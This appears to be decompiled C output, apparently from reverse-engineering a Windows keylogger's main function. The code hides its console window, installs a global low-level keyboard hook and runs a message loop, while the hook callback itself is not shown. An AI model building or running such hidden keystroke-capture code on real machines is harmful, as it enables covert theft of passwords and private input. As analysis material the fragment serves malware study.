 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 HMODULE v3; // eax
4 HWND hWnd; // [esp+0h] [ebp-8h]
5 HHOOK hhk; // [esp+4h] [ebp-4h]
6
7 AllocConsole();
8 hWnd = FindWindowA(ClassName, 0);
9 if ( hWnd )
10 ShowWindow(hWnd, 0);
11 memset(Str1, 1, 0x400u);
12 v3 = GetModuleHandleA(0);
13 hhk = SetWindowsHookExA(13, fn, v3, 0);
14 while ( GetMessageA(0, 0, 0, 0) )
15 ;
16 return UnhookWindowsHookEx(hhk);
17 }